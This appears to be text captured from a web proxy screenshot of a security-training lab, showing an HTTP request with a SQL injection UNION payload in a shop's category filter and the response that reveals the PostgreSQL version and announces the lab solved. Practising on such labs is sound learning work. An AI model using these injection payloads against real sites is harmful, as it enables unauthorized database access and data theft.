 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,version(),NULL-- HTTP/2
2 Host: 0a8e00af045eca3981ed03c3003e0019.web-security-academy.net
3 Cookie: session=XsjvSoZA8593cOhtZX1C3CdYC7FI34xZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e00af045eca3981ed03c3003e0019.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,version(),NULL--
Refine your search:
All Accessories Food & Drink Gifts Pets Toys & Games
Pest Control Umbrella $12.87 View details
Fur Babies $42.82 View details
Pet Experience Days $29.67 View details
More Than Just Birdsong $27.00 View details
PostgreSQL 12.16 (Ubuntu 12.16-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit